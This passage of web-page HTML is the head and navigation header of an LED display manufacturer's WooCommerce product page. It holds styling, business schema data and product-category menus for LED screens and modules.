@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://leyarled.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://leyarled.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-150x77.png" sizes="32x32" />
<link rel="icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" />
<meta name="msapplication-TileImage" content="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" />
		<style id="wp-custom-css">
			ul.products.columns-4{padding-left:10px !important}
.woocommerce .woocommerce-breadcrumb{margin: 10px 0 10px !important;}
.plus-mobile-menu-content.collapse.in{z-index: 999;}		</style>
		
    <!-- BEGIN - Make Tables Responsive -->
    <style type="text/css">
        
    /* Multi-row tables */
    @media (max-width: 650px) {

        .mtr-table tbody,
        .mtr-table {
        	width: 100% !important;
            display: table !important;
        }

        .mtr-table tr,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-td-tag {
        	display: block !important;
            clear: both !important;
            height: auto !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	text-align: right !important;
            width: auto !important;
            box-sizing: border-box !important;
            overflow: auto !important;
        }
    
            .mtr-table .mtr-cell-content {
            	text-align: right !important;
            }
            
        .mtr-table tbody,
        .mtr-table tr,
        .mtr-table {
        	border: none !important;
            padding: 0 !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	border: none;
        }

        .mtr-table tr:nth-child(even) .mtr-td-tag,
        .mtr-table tr:nth-child(even) .mtr-th-tag {
            border-bottom: 1px solid #dddddd !important;
            border-left: 1px solid #dddddd !important;
            border-right: 1px solid #dddddd !important;
            border-top: none !important;
        }

        .mtr-table tr:nth-child(odd) .mtr-td-tag,
        .mtr-table tr:nth-child(odd) .mtr-th-tag {
            border-bottom: 1px solid #bbbbbb !important;
            border-left: 1px solid #bbbbbb !important;
            border-right: 1px solid #bbbbbb !important;
            border-top: none !important;
        }

        .mtr-table tr:first-of-type td:first-of-type,
        .mtr-table tr:first-of-type th:first-of-type {
            border-top: 1px solid #bbbbbb !important;
        }

        .mtr-table.mtr-thead-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-thead-td tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) th:first-child {
            border-top: 1px solid #dddddd !important;
        }
            .mtr-table tr:nth-child(even),
            .mtr-table tr:nth-child(even) .mtr-td-tag,
            .mtr-table tr:nth-child(even) .mtr-th-tag {
                background: #ffffff !important;
            }

            .mtr-table tr:nth-child(odd),
            .mtr-table tr:nth-child(odd) .mtr-td-tag,
            .mtr-table tr:nth-child(odd) .mtr-th-tag {
                background: #dddddd !important;
            }
        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-td-tag:first-child,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-th-tag:first-child {
            padding: 5px 10px !important;
        }
        
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
        	display: inline-block !important;
        	content: attr(data-mtr-content) !important;
        	float: left !important;
            text-align: left !important;
            white-space: pre-line !important;
        }
        
        .mtr-table thead,
        .mtr-table.mtr-tr-th tr:first-of-type,
        .mtr-table.mtr-tr-td tr:first-of-type,
        .mtr-table colgroup {
        	display: none !important;
        }
    
        .mtr-cell-content {
            max-width: 49% !important;
            display: inline-block !important;
        }
            
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
            max-width: 49% !important;
        }
            
    }
    
    /* Single-row tables */
    @media (max-width: 650px) {

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            box-sizing: border-box !important;
        }

        .mtr-one-row-table colgroup {
        	display: none !important;
        }

    
        .mtr-one-row-table tbody,
        .mtr-one-row-table tr,
        .mtr-one-row-table {
        	border: none !important;
            padding: 0 !important;
            width: 100% !important;
            display: block;
        }

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border: none;
        }
        
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
        	display: block !important;
            width: 50% !important;
        }
        .mtr-one-row-table tr {
            display: flex !important;
            flex-wrap: wrap !important;
        }
        
            .mtr-one-row-table td:nth-child(4n+1),
            .mtr-one-row-table th:nth-child(4n+1),
            .mtr-one-row-table td:nth-child(4n+2),
            .mtr-one-row-table th:nth-child(4n+2) {
                background: #dddddd !important;
            }

            .mtr-one-row-table th:nth-child(2n+1),
            .mtr-one-row-table td:nth-child(2n+1) {
                border-right: 1px solid #bbbbbb !important;
                border-left: 1px solid #bbbbbb !important;
            }

            .mtr-one-row-table td:nth-child(2n+2),
            .mtr-one-row-table th:nth-child(2n+2) {
                border-right: 1px solid #bbbbbb !important;
            }

            /* last two */
            .mtr-one-row-table td:nth-last-child(-n+2),
            .mtr-one-row-table th:nth-last-child(-n+2) {
                border-bottom: 1px solid #bbbbbb !important;
            }
            
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border-top: 1px solid #bbbbbb !important;
            padding: 5px 10px !important;
        }
        
    }
    </style>
    <!-- END - Make Tables Responsive -->
        	
<meta name="DC.title" content="Leyarled" />
<meta name="geo.region" content="CN" />
<meta name="geo.placename" content="Guangming District" />
<meta name="geo.position" content="22.735549;113.994259" />
<meta name="ICBM" content="22.735549, 113.994259" />
	
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Leyarled",
  "image": "https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png",
  "@id": "https://leyarled.com/",
  "url": "https://leyarled.com/",
  "telephone": "+0086 18923432534",
  "priceRange": "¥",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Room C411 Floor 4, C Building",
    "addressLocality": "Shenzhen",
    "postalCode": "518100",
    "addressCountry": "CN"
  }  
}
</script>
	
<link rel='stylesheet' id='elementor-post-40728-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-40728.css?ver=1730135777' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-post-8866-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8866.css?ver=1729999092' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-12173 wp-custom-logo wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js theplus-preloader elementor-default elementor-template-full-width elementor-kit-11 elementor-page-8871">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="420" class="elementor elementor-420 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-50325c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50325c7" data-element_type="section" id="header-1">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76ba57a" data-id="76ba57a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f6f86d elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="2f6f86d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a553434" data-id="a553434" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18b3d55 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="18b3d55" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://leyarled.com">
			<img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33" src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500" alt="" /></noscript></noscript>				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c5cd14b" data-id="c5cd14b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f2a483 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-tp-navigation-menu" data-id="5f2a483" data-element_type="widget" data-widget_type="tp-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="plus-navigation-wrap text-center nav-menu69713c7f0d1215f2a483">
			<div class="plus-navigation-inner menu-hover main-menu-indicator-style-1 sub-menu-indicator-none plus-menu-style-1"  data-menu_transition="style-1" data-wid="tp-nav-sticky" data-nav-sticky="yes" data-mobile-menu-click="yes">
				<div id="theplus-navigation-normal-menu" class="collapse navbar-collapse navbar-ex1-collapse">
				
					<div class="plus-navigation-menu menu-horizontal  ">
						<ul id="menu-menu" class="nav navbar-nav yamm menu-hover-none  "><li id="menu-item-8807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home animate-dropdown menu-item-8807 plus-dropdown-menu-" ><a title="Home" href="https://leyarled.com/" data-text="Home">Home</a></li>
<li id="menu-item-8808" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8808 plus-dropdown-menu-" ><a title="About Us" href="https://leyarled.com/about-us/" data-text="About Us">About Us</a></li>
<li id="menu-item-8812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children animate-dropdown menu-item-8812 depth-0 dropdown plus-dropdown-menu-" ><a title="Products" href="https://leyarled.com/products/" class="dropdown-toggle" aria-haspopup="true" data-text="Products"><i class="plus-nav-icon-menu &lt;i class=&quot;fa-solid fa-chevron-down&quot;&gt;&lt;/i&gt;"></i>Products</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu animate-dropdown menu-item-40873 plus-dropdown-default plus-dropdown-menu-"  data-dropdown-width="1440px"><div class="plus-megamenu-content">		<div data-elementor-type="wp-post" data-elementor-id="40728" class="elementor elementor-40728" data-elementor-post-type="plus-mega-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-05f2c0c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="05f2c0c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-00e2760" data-id="00e2760" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7b52 elementor-widget elementor-widget-heading" data-id="90a7b52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-59f8499 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="59f8499" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-59f8499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46906"><a href="https://leyarled.com/product-category/led-billboards/" class="elementor-item">LED Billboards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40801"><a href="https://leyarled.com/product-category/car-led-sign-display/" class="elementor-item">Car LED Sign Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40805"><a href="https://leyarled.com/product-category/fine-pitch-led-display/" class="elementor-item">Fine Pitch Led Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40806"><a href="https://leyarled.com/product-category/fixed-led-display/" class="elementor-item">Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40807"><a href="https://leyarled.com/product-category/gob-led-display/" class="elementor-item">GOB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40809"><a href="https://leyarled.com/product-category/hanging-led-display/" class="elementor-item">Hanging LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40810"><a href="https://leyarled.com/product-category/led-poster-display/" class="elementor-item">LED Poster Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40813"><a href="https://leyarled.com/product-category/rental-led-panel-500x1000/" class="elementor-item">Rental LED Panel 500&#215;1000</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40814"><a href="https://leyarled.com/product-category/rgb-led-display/" class="elementor-item">RGB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40817"><a href="https://leyarled.com/product-category/stadium-led-display/" class="elementor-item">Stadium LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40818"><a href="https://leyarled.com/product-category/stadium-perimeter-led-display/" class="elementor-item">Stadium Perimeter LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40820"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item">Transparent LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-59f8499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46906"><a href="https://leyarled.com/product-category/led-billboards/" class="elementor-item" tabindex="-1">LED Billboards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40801"><a href="https://leyarled.com/product-category/car-led-sign-display/" class="elementor-item" tabindex="-1">Car LED Sign Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40805"><a href="https://leyarled.com/product-category/fine-pitch-led-display/" class="elementor-item" tabindex="-1">Fine Pitch Led Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40806"><a href="https://leyarled.com/product-category/fixed-led-display/" class="elementor-item" tabindex="-1">Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40807"><a href="https://leyarled.com/product-category/gob-led-display/" class="elementor-item" tabindex="-1">GOB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40809"><a href="https://leyarled.com/product-category/hanging-led-display/" class="elementor-item" tabindex="-1">Hanging LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40810"><a href="https://leyarled.com/product-category/led-poster-display/" class="elementor-item" tabindex="-1">LED Poster Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40813"><a href="https://leyarled.com/product-category/rental-led-panel-500x1000/" class="elementor-item" tabindex="-1">Rental LED Panel 500&#215;1000</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40814"><a href="https://leyarled.com/product-category/rgb-led-display/" class="elementor-item" tabindex="-1">RGB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40817"><a href="https://leyarled.com/product-category/stadium-led-display/" class="elementor-item" tabindex="-1">Stadium LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40818"><a href="https://leyarled.com/product-category/stadium-perimeter-led-display/" class="elementor-item" tabindex="-1">Stadium Perimeter LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40820"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item" tabindex="-1">Transparent LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8a4d128" data-id="8a4d128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d63d27d elementor-widget elementor-widget-heading" data-id="d63d27d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Module</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3dfde3d elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3dfde3d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3dfde3d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40842"><a href="https://leyarled.com/product-category/led-modules/" class="elementor-item">LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40843"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40844"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40845"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40846"><a href="https://leyarled.com/product-category/led-modules/single-double-color-module/" class="elementor-item">Single/Double color Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40847"><a href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" class="elementor-item">Soft Flexible LED display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40848"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item">Outdoor LED Display Module 250&#215;250</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40849"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" class="elementor-item">Outdoor P2.604 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40850"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" class="elementor-item">Outdoor P2.976 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40851"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" class="elementor-item">Outdoor P3.91 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40852"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" class="elementor-item">Outdoor P4.81 LED Module</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3dfde3d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40842"><a href="https://leyarled.com/product-category/led-modules/" class="elementor-item" tabindex="-1">LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40843"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item" tabindex="-1">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40844"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item" tabindex="-1">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40845"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item" tabindex="-1">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40846"><a href="https://leyarled.com/product-category/led-modules/single-double-color-module/" class="elementor-item" tabindex="-1">Single/Double color Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40847"><a href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" class="elementor-item" tabindex="-1">Soft Flexible LED display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40848"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item" tabindex="-1">Outdoor LED Display Module 250&#215;250</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40849"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" class="elementor-item" tabindex="-1">Outdoor P2.604 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40850"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" class="elementor-item" tabindex="-1">Outdoor P2.976 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40851"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" class="elementor-item" tabindex="-1">Outdoor P3.91 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40852"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" class="elementor-item" tabindex="-1">Outdoor P4.81 LED Module</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a4442e2" data-id="a4442e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20e4062 elementor-widget elementor-widget-heading" data-id="20e4062" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Screens</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-55d4c50 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="55d4c50" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-55d4c50" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40853"><a href="https://leyarled.com/product-category/advertising-led-screens/" class="elementor-item">Advertising LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40854"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40855"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40856"><a href="https://leyarled.com/product-category/led-poster-display-screen/" class="elementor-item">LED Poster Display Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40857"><a href="https://leyarled.com/product-category/outdoor-led-screen/" class="elementor-item">Outdoor LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40858"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40859"><a href="https://leyarled.com/product-category/sphere-led-screen/" class="elementor-item">Sphere LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55d4c50" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40853"><a href="https://leyarled.com/product-category/advertising-led-screens/" class="elementor-item" tabindex="-1">Advertising LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40854"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item" tabindex="-1">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40855"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item" tabindex="-1">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40856"><a href="https://leyarled.com/product-category/led-poster-display-screen/" class="elementor-item" tabindex="-1">LED Poster Display Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40857"><a href="https://leyarled.com/product-category/outdoor-led-screen/" class="elementor-item" tabindex="-1">Outdoor LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40858"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item" tabindex="-1">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40859"><a href="https://leyarled.com/product-category/sphere-led-screen/" class="elementor-item" tabindex="-1">Sphere LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b27bb5e" data-id="b27bb5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41d92bf elementor-widget elementor-widget-heading" data-id="41d92bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Indoor LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-953cd28 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="953cd28" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-953cd28" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46905"><a href="https://leyarled.com/product-category/indoor/" class="elementor-item">Indoor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40831"><a href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" class="elementor-item">Indoor Rental Cabinet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40832"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40826"><a href="https://leyarled.com/product-category/indoor-fixed-led-display/" class="elementor-item">Indoor Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40827"><a href="https://leyarled.com/product-category/indoor-full-color-led-display/" class="elementor-item">Indoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40828"><a href="https://leyarled.com/product-category/indoor-led-panel-640x480/" class="elementor-item">Indoor LED Panel 640&#215;480</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40829"><a href="https://leyarled.com/product-category/indoor-led-screen-640x640/" class="elementor-item">Indoor LED Screen 640&#215;640</a></li>
